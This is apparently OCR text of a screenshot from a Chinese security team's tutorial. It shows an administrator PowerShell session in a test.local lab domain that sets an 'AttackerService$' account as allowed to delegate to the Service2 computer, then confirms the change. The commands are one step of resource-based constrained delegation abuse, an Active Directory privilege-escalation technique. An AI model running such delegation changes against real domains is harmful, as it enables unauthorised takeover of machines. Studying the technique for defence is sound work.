 Administrator: Windows PowerShell
PS C:\Tools> Set-ADComputer Service2 -PrincipalsAllowedToDelegateToAccount AttackerService$
PS C:\Tools> Get-ADComputer Service2 -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=SERVICE2,CN=Computers,DC=test,DC=local
DNSHostName : Service2.test.local
Enabled : True
Name : SERVICE2
ObjectClass : computer
ObjectGUID : adbec08b-973c-4c23-b6d1-b6bdc6c71fb7
PrincipalsAllowedToDelegateToAccount : {CN=AttackerService,CN=Computers,DC=test,DC=local}
SamAccountName : SERVICE2$
SID : S-1-5-21-1100667148-4082009006-2840877277-1115
UserPrincipalName :
Khan安全团队